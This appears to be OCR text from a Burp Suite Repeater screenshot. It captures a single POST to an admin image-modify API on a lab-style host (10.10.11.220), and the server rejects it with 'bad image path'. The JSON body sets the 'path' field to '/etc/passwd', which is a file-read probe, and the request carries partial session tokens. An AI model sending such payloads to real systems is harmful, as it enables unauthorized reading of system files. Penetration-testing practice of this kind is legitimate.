 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.220 HTTP/1 ?
Request
P Raw Hex \n
1 POST /api/v2/admin/image/modify HTTP/1.1
2 Host: 10.10.11.220
3 User-Agent: Mozilla/5.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json
9 X-XSRF-TOKEN: eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a09aR2t
10 Content-Length: 42
11 Origin: http://10.10.11.220
12 Connection: close
13 Referer: http://10.10.11.220/admin
14 Cookie: XSRF-TOKEN=eyJpdiI6ImZtekF1T1JyRTBlQTV1dDRxSmE2Ymc9PSIsInZhbHVlIjoiR29pdVNmY1hNQWY0M1d1a0
BVdmMzZzVDOFNsZ0dXSXdkVS9tOHdjRnl5SnlLdEZJYnczWS9SR0d6cWEzNjl4bFhDbzlIY1pIb2VqN0RQK0pjZFhUd1lCUnM
hNTk3NmY3In0.jN8_e263_pWhVUWrDDM1htQNtG7MoPYgE2ec5jG9n84
15
16 {
"path":"/etc/passwd",
"effect":"charcoal"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Content
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date:
7 X-RateLimit-Limit: 3600
8 X-RateLimit-Remaining: 3599
9 Access-Control-Allow-Origin: *
10 Content-Length: 14
11
12 bad image path
? Search... 0 matches
Inspector
Done 319 bytes | 110 millis